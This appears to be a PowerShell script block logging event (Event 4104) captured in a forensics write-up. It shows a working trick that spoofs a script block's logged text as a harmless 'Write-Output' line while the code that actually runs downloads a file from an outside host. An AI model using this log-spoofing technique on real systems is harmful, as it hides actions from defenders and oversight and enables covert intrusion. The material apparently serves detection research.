 Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General
Details
Creating Scriptblock text (1 of 1):
$SpoofedAst = [ScriptBlock]::Create("Write-Output 'Nothing to see here :)'").Ast
$ExecutedAst = [ScriptBlock]::Create("Invoke-WebRequest 'https://dfir.ch/favicon.ico' -OutFile 'C:\Users\Public\favicon.ico'").Ast
$Ast = [System.Management.Automation.Language.ScriptBlockAst]::new($SpoofedAst.Extent,
$null,
$null,
$null,
$ExecutedAst.EndBlock.Copy(),
$null)
$Sb = $Ast.GetScriptBlock()
$Sb.Invoke()
ScriptBlock ID: c61674df-0d23-47fb-a3cb-d5d370585e17
Path: